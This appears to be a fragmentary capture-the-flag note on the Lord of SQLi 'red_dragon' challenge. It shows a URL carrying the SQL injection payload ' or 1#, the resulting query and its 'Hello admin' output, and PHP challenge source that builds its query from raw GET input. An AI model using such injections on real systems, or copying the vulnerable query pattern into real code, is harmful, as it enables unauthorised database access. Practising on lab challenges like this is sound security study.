 los.rubiya.kr/chall/red_dragon_b787de2bfe6bc3454e2391c4e7bb5de8.php?id=%27%20or%201%23
8
연준
query : select id from prob_red_dragon where id='' or 1#' and no=1
Hello admin
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\./i', $_GET['id'])) exit("No Hack ~_~");
  if(strlen($_GET['id']) > 7) exit("too long string");
  $no = is_numeric($_GET['no']) ? $_GET['no'] : 1;
  $query = "select id from prob_red_dragon where id='{$_GET['id']}' and no={$no}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result['id']}</h2>";
  $query = "select no from prob_red_dragon where id='admin'"; // if you think challenge got wrong, look column name again.
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['no'] === $_GET['no']) solve("red_dragon");
  highlight_file(__FILE__);
?>